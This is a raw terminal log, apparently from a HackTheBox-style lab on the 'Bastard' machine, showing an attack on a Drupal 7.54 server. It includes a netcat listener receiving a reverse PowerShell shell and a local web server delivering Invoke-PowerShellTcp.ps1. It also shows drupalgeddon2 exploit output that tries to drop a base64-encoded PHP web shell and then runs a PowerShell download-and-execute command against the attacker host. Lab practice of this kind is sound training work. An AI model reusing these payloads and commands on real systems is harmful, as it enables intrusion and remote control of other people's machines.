 ┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.16.28] from (UNKNOWN) [10.10.10.9] 49386
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>
[Tue Feb 18 19:01:32 2025] 10.10.10.9:49302 Closing
^C
┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$ ls
41564.php  admin.hash                nmapscan
44448.py   Invoke-PowerShellTcp.ps1  session.json
44449.rb   nc64.exe                  user.json
┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$ php -S 0:80
[Tue Feb 18 19:01:54 2025] PHP 8.2.27 Development S
erver (http://0:80) started
[Tue Feb 18 19:04:22 2025] 10.10.10.9:49343 Accepte
d
[Tue Feb 18 19:04:22 2025] 10.10.10.9:49343 [200]:
GET /Invoke-PowerShellTcp.ps1
[Tue Feb 18 19:04:22 2025] 10.10.10.9:49343 Closing
[Tue Feb 18 19:06:16 2025] 10.10.10.9:49385 Accepte
d
[Tue Feb 18 19:06:16 2025] 10.10.10.9:49385 [200]:
GET /Invoke-PowerShellTcp.ps1
[Tue Feb 18 19:06:16 2025] 10.10.10.9:49385 Closing
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64
 -d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2
MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
[*] Dropping back to direct OS commands
drupalgeddon2>> powershell iex(new-object net.webclient).downloadstring('http://10.10.16.28/Invoke-PowerShellTcp.ps1')
[-] The target timed out ~ Net::ReadTimeout with #<Socket:(closed)>
┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$